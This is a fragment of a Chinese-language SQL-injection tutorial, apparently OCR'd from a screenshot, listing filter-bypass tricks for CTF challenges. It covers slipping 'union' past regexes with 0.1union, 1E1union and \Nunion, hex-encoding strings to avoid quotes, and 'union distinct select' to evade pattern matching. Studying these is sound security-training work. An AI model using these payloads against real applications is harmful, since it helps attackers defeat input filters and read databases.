
(8)union开头正则过滤 /^union[^a-zA-Z0-9_]/i
select * from test where name=0.1union select 1,2,3;

  select * from test where name=1E1union select 1,2,3;
  select * from test where name=\Nunion select 1,2,3;
(9)对于传递一些敏感字符或者字段 或者 过滤了单引号传递
字符串的时候
考虑将内容进行hex编码

select * from test where name='xq17';

select hex('xq17') => 78713137;
则上面等价
select * from test where name=0x78713137;
ssti模版注入利用数据库中介来绕过过滤 特殊字符,详情可以
参考:
python继承链和题解综合
(10) /union select/ 匹配绕过
union distinct select 1,2,3
0X8 结合上文 分析CTF题目